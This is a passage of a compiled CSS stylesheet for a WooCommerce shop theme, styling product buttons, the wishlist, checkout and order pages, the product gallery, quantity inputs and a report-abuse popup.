    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .products-list.list .product-wapper .products-content .product_type_grouped:hover:before, .products-list.list .product-wapper .products-content .add_to_cart_button:hover:before, .products-list.list .product-wapper .products-content .product_type_external:hover:before, .products-list.list .product-wapper .products-content .read_more:hover:before, .products-list.list .product-wapper .products-content .added_to_cart:hover:before, .products-list.list .product-wapper .products-content .product_type_variable:hover:before, .products-list.list .product-wapper .products-content .product_type_grouped:hover:after, .products-list.list .product-wapper .products-content .add_to_cart_button:hover:after, .products-list.list .product-wapper .products-content .product_type_external:hover:after, .products-list.list .product-wapper .products-content .read_more:hover:after, .products-list.list .product-wapper .products-content .added_to_cart:hover:after, .products-list.list .product-wapper .products-content .product_type_variable:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }
  .products-list.list .product-wapper .products-content .product_type_grouped.added, .products-list.list .product-wapper .products-content .add_to_cart_button.added, .products-list.list .product-wapper .products-content .product_type_external.added, .products-list.list .product-wapper .products-content .read_more.added, .products-list.list .product-wapper .products-content .added_to_cart.added, .products-list.list .product-wapper .products-content .product_type_variable.added {
    display: none; }
  .products-list.list .product-wapper .products-content .product_type_grouped.loading:hover:before, .products-list.list .product-wapper .products-content .add_to_cart_button.loading:hover:before, .products-list.list .product-wapper .products-content .product_type_external.loading:hover:before, .products-list.list .product-wapper .products-content .read_more.loading:hover:before, .products-list.list .product-wapper .products-content .added_to_cart.loading:hover:before, .products-list.list .product-wapper .products-content .product_type_variable.loading:hover:before {
    opacity: 1; }
  .products-list.list .product-wapper .products-content .added_to_cart:after, .products-list.list .product-wapper .products-content .product_type_variable:after {
    display: none; }

.products_loadmore, .blog_loadmore {
  text-align: center; }

.products_loadmore .btn.loadmore, .products_loadmore .clear-all.loadmore, .blog_loadmore .btn.loadmore, .blog_loadmore .clear-all.loadmore {
  color: #000;
  overflow: hidden;
  font-family: 'Montserrat', sans-serif;
  padding: 0;
  border: 0;
  line-height: 22px; }
  .products_loadmore .btn.loadmore:before, .products_loadmore .clear-all.loadmore:before, .blog_loadmore .btn.loadmore:before, .blog_loadmore .clear-all.loadmore:before {
    background: #39a208; }
  .products_loadmore .btn.loadmore span, .products_loadmore .clear-all.loadmore span, .blog_loadmore .btn.loadmore span, .blog_loadmore .clear-all.loadmore span {
    position: relative;
    padding: 0 5px; }
  .products_loadmore .btn.loadmore span:before, .products_loadmore .clear-all.loadmore span:before, .blog_loadmore .btn.loadmore span:before, .blog_loadmore .clear-all.loadmore span:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 11px;
    bottom: 0;
    left: 0;
    background: rgba(74, 211, 10, 0.5);
    z-index: -1; }
  .rtl .products_loadmore .btn.loadmore span:before, .rtl .products_loadmore .clear-all.loadmore span:before, .rtl .blog_loadmore .btn.loadmore span:before, .rtl .blog_loadmore .clear-all.loadmore span:before {
    right: 0;
    left: auto; }
  .products_loadmore .btn.loadmore i, .products_loadmore .clear-all.loadmore i, .blog_loadmore .btn.loadmore i, .blog_loadmore .clear-all.loadmore i {
    display: none; }
  .products_loadmore .btn.loadmore.loading:before, .products_loadmore .clear-all.loadmore.loading:before, .blog_loadmore .btn.loadmore.loading:before, .blog_loadmore .clear-all.loadmore.loading:before, .products_loadmore .btn.loadmore.loading span, .products_loadmore .clear-all.loadmore.loading span, .blog_loadmore .btn.loadmore.loading span, .blog_loadmore .clear-all.loadmore.loading span {
    display: none; }
  .products_loadmore .btn.loadmore.loading i, .products_loadmore .clear-all.loadmore.loading i, .blog_loadmore .btn.loadmore.loading i, .blog_loadmore .clear-all.loadmore.loading i {
    display: inline-block;
    color: #000 !important;
    animation: 2s linear 0s normal none infinite running spinAround; }

@keyframes spinAround {
  0% {
    transform: rotate(0deg); }

  100% {
    transform: rotate(360deg); } }
/* WishList ---------------------------------------------*/
#yith-wcwl-form .wishlist-title {
  margin-bottom: 30px; }

#yith-wcwl-form .wishlist_table.shop_table {
  margin-bottom: 0; }
  #yith-wcwl-form .wishlist_table.shop_table tr td .wishlist-in-stock, #yith-wcwl-form .wishlist_table.shop_table tr td .wishlist-out-of-stock {
    display: inline-block;
    padding: 5px 10px;
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: 0.3px;
    font-weight: 500; }
  #yith-wcwl-form .wishlist_table.shop_table tr td .wishlist-in-stock {
    border: 2px solid #297e29; }
  #yith-wcwl-form .wishlist_table.shop_table tr td .wishlist-out-of-stock {
    border: 2px solid #f00; }
  #yith-wcwl-form .wishlist_table.shop_table tr td a.button {
    color: #fff;
    background: #4ad30a;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    font-size: 10px;
    text-transform: uppercase;
    margin: 0;
    padding: 10px; }
  #yith-wcwl-form .wishlist_table.shop_table tr td a.button:hover {
    background: #39a208; }

#yith-wcwl-form .yith-wcwl-share {
  margin-top: 35px;
  text-align: left; }
  .rtl #yith-wcwl-form .yith-wcwl-share {
    text-align: right; }
  #yith-wcwl-form .yith-wcwl-share > * {
    display: inline-block; }
  #yith-wcwl-form .yith-wcwl-share > *.yith-wcwl-share-title {
    font-size: 16px;
    font-weight: 500;
    margin-right: 10px; }
  .rtl #yith-wcwl-form .yith-wcwl-share > *.yith-wcwl-share-title {
    margin-left: 10px;
    margin-right: inherit; }
  #yith-wcwl-form .yith-wcwl-share > * li {
    margin: 0 2px; }
/* Woocommerce page ---------------------------------------------*/
.checkout .radio label, .checkout .checkbox label {
  margin-left: 0;
  padding-left: 0; }
  .checkout .radio label .input-checkbox, .checkout .checkbox label .input-checkbox {
    position: static;
    margin: 0; }

.checkout .woocommerce-form-login .woocommerce-form__label {
  margin-top: 10px;
  width: 100%;
  display: block; }
  .checkout .woocommerce-form-login .woocommerce-form__label span {
    margin-left: 25px; }
  .rtl .checkout .woocommerce-form-login .woocommerce-form__label span {
    margin-right: 25px;
    margin-left: inherit; }
  .checkout .woocommerce-form-login .woocommerce-form__label input[type="checkbox"] {
    position: absolute;
    margin-top: 5px; }
  .checkout .woocommerce-form-login .form-row {
    clear: both; }
  .checkout .woocommerce-form-login .form-row.form-row-first, .checkout .woocommerce-form-login .form-row.form-row-last {
    clear: none; }

.checkout .form-row label {
  color: #000;
  margin-top: 5px; }
  .checkout .form-row textarea {
    padding-left: 15px; }
  .rtl .checkout .form-row textarea {
    padding-right: 15px;
    padding-left: inherit; }
  .checkout .form-row .selection .select2-selection--single, .checkout .form-row .input-text:not(textarea) {
    height: 40px;
    padding-left: 15px;
    border: 1px solid #ddd; }
  .rtl .checkout .form-row .selection .select2-selection--single, .rtl .checkout .form-row .input-text:not(textarea) {
    padding-right: 15px;
    padding-left: inherit; }
  .checkout .form-row .selection .select2-selection--single {
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0; }
  .checkout .form-row .selection .select2-selection--single span {
    line-height: 40px;
    padding: 0;
    height: 40px; }

.checkout h3 {
  margin-top: 25px;
  font-size: 20px; }

.checkout ul.payment_methods li {
  width: 100%;
  clear: both; }
  .checkout ul.payment_methods li label {
    padding-left: 10px;
    float: left; }
  .rtl .checkout ul.payment_methods li label {
    float: right; }
  .checkout ul.payment_methods li label .input-radio {
    left: 0;
    margin: 6px 0 0 0; }
  .checkout ul.payment_methods li > input {
    float: left; }
  .rtl .checkout ul.payment_methods li > input {
    float: right; }
  .checkout ul.payment_methods li .payment_box {
    width: 100%;
    clear: both; }
  .checkout ul.payment_methods li.payment_method_paypal > label img {
    margin: 0 10px; }

.checkout .place-order {
  clear: both; }

.checkout #payment_method_paypal {
  margin-top: 47px; }

.checkout #payment_method_cheque {
  float: left; }
  .rtl .checkout #payment_method_cheque {
    float: right; }

.checkout #ship-to-different-address {
  display: inline-block;
  margin: 10px 0px; }
  .checkout #ship-to-different-address #ship-to-different-address-checkbox {
    position: inherit;
    margin-left: 0px;
    margin-right: 10px; }
  .rtl .checkout #ship-to-different-address #ship-to-different-address-checkbox {
    margin-right: 0px;
    margin-left: inherit; }
  .rtl .checkout #ship-to-different-address #ship-to-different-address-checkbox {
    margin-left: 10px;
    margin-right: inherit; }

.checkout .create-account .woocommerce-form__label span {
  margin-left: 25px; }
  .rtl .checkout .create-account .woocommerce-form__label span {
    margin-right: 25px;
    margin-left: inherit; }
  .checkout .create-account .woocommerce-form__label input[type="checkbox"] {
    margin-left: 0;
    margin-top: 5px; }
  .rtl .checkout .create-account .woocommerce-form__label input[type="checkbox"] {
    margin-right: 0;
    margin-left: inherit; }

.checkout .woocommerce-checkout {
  clear: both; }

.checkout .checkout_coupon > .form-row {
  margin-bottom: 30px; }
  .checkout .checkout_coupon input[name="apply_coupon"] {
    padding: 9px 10px; }

.woocommerce-order-received {
  font-size: 14px; }

.woocommerce-order-received .woocommerce .woocommerce-thankyou-order-received {
  background: transparent;
  border: 2px dashed #4ad30a;
  font-weight: 700;
  width: 100%;
  text-align: center;
  font-size: 16px;
  margin-bottom: 30px;
  line-height: 1.4;
  padding: 15px 25px;
  color: #4ad30a; }

.woocommerce-order-received .woocommerce-thankyou-order-details {
  list-style-type: none;
  padding: 0;
  margin-bottom: 50px; }
  @media (min-width: 991px) {
    .woocommerce-order-received .woocommerce-thankyou-order-details {
      display: flex;
      flex-direction: row;
      justify-content: space-between; }
      .woocommerce-order-received .woocommerce-thankyou-order-details li {
        border-right: 1px solid #ddd;
        border-bottom: none !important;
        padding-bottom: 0px !important; }
        .rtl .woocommerce-order-received .woocommerce-thankyou-order-details li {
          border-left: 1px solid #ddd;
          border-right: inherit; }
        .woocommerce-order-received .woocommerce-thankyou-order-details li:last-child {
          border-right: none; }
          .rtl .woocommerce-order-received .woocommerce-thankyou-order-details li:last-child {
            border-left: none;
            border-right: inherit; } }
  .woocommerce-order-received .woocommerce-thankyou-order-details li {
    flex-grow: 1;
    padding-left: 20px;
    padding-right: 20px;
    margin-bottom: 20px;
    text-align: center;
    border-bottom: 1px solid #ddd;
    padding-bottom: 20px; }

.woocommerce-order-received .woocommerce-order-details .woocommerce-order-details__title {
  font-size: 20px; }

.woocommerce-order-received .woocommerce-customer-details .woocommerce-column.col-1 {
  margin-top: 40px; }
  @media (min-width: 991px) {
    .woocommerce-order-received .woocommerce-customer-details .woocommerce-columns {
      margin: 0 -15px; }
      .woocommerce-order-received .woocommerce-customer-details .woocommerce-columns .woocommerce-column {
        margin-top: 40px;
        width: 50%;
        padding: 0 15px;
        float: left; }
        .rtl .woocommerce-order-received .woocommerce-customer-details .woocommerce-columns .woocommerce-column {
          float: right; } }
  .woocommerce-order-received .woocommerce-customer-details address {
    padding: 25px 30px 30px 30px;
    border: 2px dashed #ddd; }
  .woocommerce-order-received .woocommerce-customer-details .woocommerce-column__title {
    font-size: 20px; }
/* Category */
.term-description {
  margin-bottom: 30px; }

ul.woocommerce-product-subcategories {
  list-style: none;
  padding: 0;
  width: 100%;
  display: inline-block; }

ul.woocommerce-product-subcategories li {
  width: 20%;
  margin-right: 20px;
  float: left; }
  .rtl ul.woocommerce-product-subcategories li {
    margin-left: 20px;
    margin-right: inherit; }
  .rtl ul.woocommerce-product-subcategories li {
    float: right; }
  ul.woocommerce-product-subcategories li h2 {
    font-size: 16px; }
  ul.woocommerce-product-subcategories li h2:hover {
    color: #4ad30a; }
  ul.woocommerce-product-subcategories li h2 .count {
    background: transparent; }
/* Product Detail ---------------------------------------------*/
.contents-detail .bwp-single-product .slick-vertical .slick-slide {
  border: none; }
  .contents-detail .bwp-single-product .bwp-single-info {
    margin-bottom: -9px; }
  .contents-detail .bwp-single-product.zoom .bwp-single-image {
    text-align: center; }
  .contents-detail .bwp-single-product.zoom .image-additional {
    display: inline-block;
    vertical-align: top;
    position: relative;
    border: 1px solid rgba(168, 168, 168, 0.25); }
  .contents-detail .bwp-single-product.scroll .slick-arrow {
    border: none; }
  .contents-detail .bwp-single-product.scroll .slick-arrow:hover {
    background: none;
    color: #000; }
  .contents-detail .bwp-single-product.scroll .slick-arrow:before {
    content: "\f177"; }
  .contents-detail .bwp-single-product.scroll .slick-arrow:after {
    display: none; }
  .contents-detail .bwp-single-product.scroll .slick-arrow.fa-angle-right {
    bottom: -35px;
    top: auto; }
  .contents-detail .bwp-single-product.scroll .slick-arrow.fa-angle-right:before {
    content: "\f178"; }
  .contents-detail .bwp-single-product.scroll:hover .slick-arrow {
    opacity: 1; }
  .contents-detail .bwp-single-product.scroll:hover .slick-arrow.fa-angle-left {
    top: -30px; }
  .contents-detail .bwp-single-product.scroll:hover .slick-arrow.fa-angle-right {
    bottom: -30px; }
  .contents-detail .bwp-single-product.list, .contents-detail .bwp-single-product.list2 {
    margin-bottom: -15px; }
  .contents-detail .bwp-single-product.list .simplePopup, .contents-detail .bwp-single-product.list2 .simplePopup {
    position: absolute !important; }
  .contents-detail .bwp-single-product.list .bwp-single-info, .contents-detail .bwp-single-product.list2 .bwp-single-info {
    position: sticky;
    position: -webkit-sticky;
    top: 35px; }
  .contents-detail .bwp-single-product.list {
    display: inline-block; }
  .contents-detail .bwp-single-product.list .img-thumbnail {
    padding-bottom: 30px; }
  .contents-detail .bwp-single-product.list .img-thumbnail:last-child {
    padding-bottom: 0; }
  .contents-detail .bwp-single-product.list2 {
    display: inline-block; }
  .contents-detail .bwp-single-product.list2 .list-thumbnail {
    padding-top: 30px; }
  @media (max-width: 991px) {
      .contents-detail .bwp-single-product.list2 .list-thumbnail {
        padding-top: 0px; }
        .contents-detail .bwp-single-product.list2 .list-thumbnail .img-thumbnail {
          padding-top: 30px; } }
  .contents-detail .bwp-single-product .image-thumbnail .slick-slide {
    border: none;
    cursor: pointer; }
  .contents-detail .bwp-single-product .image-thumbnail .slick-slide > a, .contents-detail .bwp-single-product .image-thumbnail .slick-slide > .img-thumbnail-scroll {
    vertical-align: top;
    display: inline-block;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
    border: 1px solid rgba(168, 168, 168, 0.25);
    overflow: hidden; }
  .contents-detail .bwp-single-product .image-thumbnail .slick-slide.slick-active.slick-center > .img-thumbnail-scroll, .contents-detail .bwp-single-product .image-thumbnail .slick-slide > a.active, .contents-detail .bwp-single-product .image-thumbnail .slick-slide:hover > a, .contents-detail .bwp-single-product .image-thumbnail .slick-slide:hover > .img-thumbnail-scroll {
    border-color: #4ad30a; }
  .contents-detail .bwp-single-product .woocommerce-product-gallery .slick-slide {
    vertical-align: top; }
  .contents-detail .bwp-single-product .woocommerce-product-gallery .slick-slide .img-thumbnail {
    vertical-align: top; }
  .contents-detail .bwp-single-product .woocommerce-product-gallery .slick-slide img {
    display: inline-block;
    vertical-align: top; }
  .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-arrow, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-arrow {
    opacity: 0; }
  .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-arrow:after, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-arrow:after {
    display: none; }
  @media (min-width: 768px) {
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-arrow, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-arrow {
              right: calc(50% - 20px);
              left: auto; }
              .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-arrow:before, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-arrow:before {
                content: "\f176"; }
              .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-arrow:after, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-arrow:after {
                display: none; }
              .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-arrow.fa-angle-right, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-arrow.fa-angle-right {
                bottom: -35px;
                top: auto; }
                .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-arrow.fa-angle-right:before, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-arrow.fa-angle-right:before {
                  content: "\f175"; }
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10:hover .slick-arrow, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2:hover .slick-arrow {
              opacity: 1; }
              .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10:hover .slick-arrow.fa-angle-left, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2:hover .slick-arrow.fa-angle-left {
                top: -30px; }
              .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10:hover .slick-arrow.fa-angle-right, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2:hover .slick-arrow.fa-angle-right {
                bottom: -30px; } }
  @media (max-width: 767px) {
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-slider .slick-list, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-slider .slick-list {
              margin: 0 -10px; }
              .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-slider .slick-list .slick-slide, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-slider .slick-list .slick-slide {
                padding: 0 10px; }
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-arrow, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-arrow {
              right: calc(50% - 25px); }
              .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-arrow.fa-angle-left, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-arrow.fa-angle-left {
                right: 50%;
                left: auto; } }
  @media (max-width: 767px) {
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-arrow {
              top: auto;
              bottom: -40px; }
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10:hover .slick-arrow {
              opacity: 1;
              bottom: -30px; }
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .image-additional {
              text-align: center; } }
  .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .image-thumbnail .slick-list {
    padding: 0 !important; }
    .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .image-thumbnail .slick-list .slick-slide {
      padding-bottom: 20px; }
  @media (max-width: 767px) {
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-arrow {
              top: -20px; }
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2:hover .slick-arrow {
              opacity: 1;
              top: -30px; } }
  @media (min-width: 768px) {
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-arrow.fa-angle-right {
              bottom: -20px; }
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2:hover .slick-arrow.fa-angle-right {
              bottom: -10px; } }
  .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12 .slick-arrow {
    opacity: 0; }
  .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12 .slick-arrow:after {
    display: none; }
  .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12 .image-thumbnail {
    margin-top: 20px;
    padding: 0 5px; }
  .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12 .image-thumbnail .slick-list {
    margin: 0 -10px; }
    .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12 .image-thumbnail .slick-list .slick-slide {
      padding: 0 10px;
      padding-bottom: 0; }
  @media (max-width: 779px) {
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12 .slick-arrow {
              bottom: -15px;
              top: auto;
              right: calc(50% - 20px); }
              .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12 .slick-arrow.fa-angle-left {
                right: 50%;
                left: auto; }
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12:hover .slick-arrow {
              opacity: 1;
              bottom: -15px;
              width: 20px;
              height: 20px;
              line-height: 20px; } }
  @media (min-width: 780px) {
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12 .slick-arrow {
              top: calc(50% - 25px); }
              .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12 .slick-arrow.fa-angle-left {
                right: auto;
                left: 0; }
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12:hover .slick-arrow {
              opacity: 1;
              right: -30px; }
              .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12:hover .slick-arrow.fa-angle-left {
                left: -30px; } }
  .contents-detail .bwp-single-product .image-thumbnail-list {
    margin-top: 7px;
    margin-bottom: 15px;
    position: relative; }

.single-product .button_single, .quickview-container .button_single {
  display: inline-flex;
  margin-bottom: 5px;
  vertical-align: top; }

.single-product .product_title, .quickview-container .product_title {
  margin-top: 0;
  margin-bottom: 20px;
  font-size: 30px;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 100%;
  font-family: 'Montserrat', sans-serif;
  color: #000; }

.single-product .thumbnails, .quickview-container .thumbnails {
  padding: 35px 80px; }
  .single-product .thumbnails .img-thumbnail, .quickview-container .thumbnails .img-thumbnail {
    position: relative;
    display: inline-block;
    vertical-align: top; }
  .single-product .thumbnails .img-thumbnail img, .quickview-container .thumbnails .img-thumbnail img {
    opacity: 0.8;
    filter: alpha(opacity=80); }
  .single-product .thumbnails .img-thumbnail:hover, .quickview-container .thumbnails .img-thumbnail:hover {
    border-color: #4ad30a; }
  .single-product .thumbnails .img-thumbnail:hover img, .quickview-container .thumbnails .img-thumbnail:hover img {
    opacity: 1;
    filter: alpha(opacity=100); }
  .single-product .thumbnails .img-thumbnail:hover:before, .quickview-container .thumbnails .img-thumbnail:hover:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #4ad30a;
    opacity: 0.35;
    filter: alpha(opacity=35);
    z-index: 1; }
  .single-product .thumbnails .carousel-control, .quickview-container .thumbnails .carousel-control {
    width: 42px;
    height: 42px;
    border: 1px solid #ddd;
    background: #fff;
    top: 50%;
    margin-top: -21px;
    cursor: pointer; }
  .single-product .thumbnails .carousel-control.disabled, .quickview-container .thumbnails .carousel-control.disabled {
    display: none; }

.single-product .bwp-single-image .onsale, .quickview-container .bwp-single-image .onsale {
  right: 25px; }
  .rtl .single-product .bwp-single-image .onsale, .rtl .quickview-container .bwp-single-image .onsale {
    left: 25px;
    right: auto; }
  .single-product .bwp-single-image .hot, .quickview-container .bwp-single-image .hot {
    left: 25px; }
  .rtl .single-product .bwp-single-image .hot, .rtl .quickview-container .bwp-single-image .hot {
    right: 25px;
    left: auto; }

@media (max-width: 991px) {
      .single-product .bwp-single-info, .quickview-container .bwp-single-info {
        margin-top: 50px; } }
  .single-product .bwp-single-info .quantity-text, .quickview-container .bwp-single-info .quantity-text {
    font-size: 14px;
    font-weight: 500;
    color: #000;
    font-family: "Montserrat", sans-serif;
    margin-bottom: 10px; }
  .single-product .bwp-single-info .quantity, .quickview-container .bwp-single-info .quantity {
    margin: 0;
    border: 1px solid rgba(168, 168, 168, 0.25) !important;
    height: 42px;
    display: table-cell;
    float: left;
    margin-right: 20px; }
  .rtl .single-product .bwp-single-info .quantity, .rtl .quickview-container .bwp-single-info .quantity {
    float: right; }
  .rtl .single-product .bwp-single-info .quantity, .rtl .quickview-container .bwp-single-info .quantity {
    margin-left: 20px;
    margin-right: inherit; }
  @media (max-width: 767px) {
      .single-product .bwp-single-info .quantity, .quickview-container .bwp-single-info .quantity {
        margin-right: 15px; }
        .rtl .single-product .bwp-single-info .quantity, .rtl .quickview-container .bwp-single-info .quantity {
          margin-left: 15px;
          margin-right: inherit; } }
  .single-product .bwp-single-info .quantity input[type=number]::-webkit-inner-spin-button, .quickview-container .bwp-single-info .quantity input[type=number]::-webkit-inner-spin-button, .single-product .bwp-single-info .quantity input[type=number]::-webkit-outer-spin-button, .quickview-container .bwp-single-info .quantity input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0; }
  .single-product .bwp-single-info .quantity input, .quickview-container .bwp-single-info .quantity input {
    width: 30px;
    text-align: center;
    line-height: 40px;
    height: 40px;
    border: 0 !important;
    font-size: 18px;
    background: #f5f5f5; }
  .single-product .bwp-single-info .quantity input.input-text, .quickview-container .bwp-single-info .quantity input.input-text {
    font-weight: 400;
    width: 100px;
    font-size: 20px;
    color: #a8a8a8;
    background: #fff;
    text-align: left;
    padding-left: 47px; }
  .rtl .single-product .bwp-single-info .quantity input.input-text, .rtl .quickview-container .bwp-single-info .quantity input.input-text {
    text-align: right; }
  .rtl .single-product .bwp-single-info .quantity input.input-text, .rtl .quickview-container .bwp-single-info .quantity input.input-text {
    padding-right: 47px;
    padding-left: inherit; }
  .single-product .bwp-single-info .quantity button, .quickview-container .bwp-single-info .quantity button {
    outline-color: transparent;
    color: #666;
    font-size: 18px; }
  .single-product .bwp-single-info .quantity button:hover, .quickview-container .bwp-single-info .quantity button:hover, .single-product .bwp-single-info .quantity button:focus, .quickview-container .bwp-single-info .quantity button:focus {
    border: none;
    color: #4ad30a; }
  .single-product .bwp-single-info .quantity button.plus, .quickview-container .bwp-single-info .quantity button.plus {
    position: absolute;
    top: 6px;
    right: 10px;
    background: transparent;
    line-height: 30px;
    border: none;
    width: 20px;
    height: 20px; }
  .rtl .single-product .bwp-single-info .quantity button.plus, .rtl .quickview-container .bwp-single-info .quantity button.plus {
    left: 10px;
    right: auto; }
  .single-product .bwp-single-info .quantity button.minus, .quickview-container .bwp-single-info .quantity button.minus {
    position: absolute;
    left: 10px;
    top: 11px;
    border: none;
    width: 20px;
    height: 20px;
    line-height: 20px;
    background: transparent; }
  .rtl .single-product .bwp-single-info .quantity button.minus, .rtl .quickview-container .bwp-single-info .quantity button.minus {
    right: 10px;
    left: auto; }
  .single-product .bwp-single-info .product_meta, .quickview-container .bwp-single-info .product_meta {
    margin-top: -5px;
    display: inline-block;
    width: 100%; }
  .single-product .bwp-single-info .product_meta #report_abuse, .quickview-container .bwp-single-info .product_meta #report_abuse {
    margin-bottom: 16px;
    display: inline-block;
    width: 100%;
    vertical-align: top;
    color: #4ad30a; }
  .single-product .bwp-single-info .product_meta #report_abuse_form, .quickview-container .bwp-single-info .product_meta #report_abuse_form {
    border: 0;
    padding: 20px; }
  .single-product .bwp-single-info .product_meta #report_abuse_form.simplePopup, .quickview-container .bwp-single-info .product_meta #report_abuse_form.simplePopup {
    -webkit-box-shadow: 0px 1px 10px 0px rgba(144, 144, 144, 0.75);
    box-shadow: 0px 1px 10px 0px rgba(144, 144, 144, 0.75); }
  .single-product .bwp-single-info .product_meta #report_abuse_form .simplePopupClose, .quickview-container .bwp-single-info .product_meta #report_abuse_form .simplePopupClose {
    color: #fff;
    background: red;
    width: 20px;
    height: 20px;
    line-height: 20.5px;
    text-align: center;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%; }
  .single-product .bwp-single-info .product_meta #report_abuse_form .simplePopupClose:hover, .quickview-container .bwp-single-info .product_meta #report_abuse_form .simplePopupClose:hover {
    background: #4ad30a; }
  .single-product .bwp-single-info .product_meta #report_abuse_form h3.wcmp-abuse-report-title, .quickview-container .bwp-single-info .product_meta #report_abuse_form h3.wcmp-abuse-report-title {
    margin-bottom: 20px;
    font-size: 18px; }
  .single-product .bwp-single-info .product_meta #report_abuse_form #report-abuse table, .quickview-container .bwp-single-info .product_meta #report_abuse_form #report-abuse table {
    border: 0; }
  .single-product .bwp-single-info .product_meta #report_abuse_form #report-abuse table tbody tr td, .quickview-container .bwp-single-info .product_meta #report_abuse_form #report-abuse table tbody tr td {
    border: 0;
    padding: 0;
    padding-bottom: 20px !important; }
    .single-product .bwp-single-info .product_meta #report_abuse_form #report-abuse table tbody tr input[type="submit"], .quickview-container .bwp-single-info .product_meta #report_abuse_form #report-abuse table tbody tr input[type="submit"] {
      background: #4ad30a;
      padding: 5px 15px;
      color: #fff;
      border: 0;
      margin-top: 10px; }
    .single-product .bwp-single-info .product_meta #report_abuse_form #report-abuse table tbody tr input[type="submit"]:hover, .quickview-container .bwp-single-info .product_meta #report_abuse_form #report-abuse table tbody tr input[type="submit"]:hover {
      background: #39a208; }
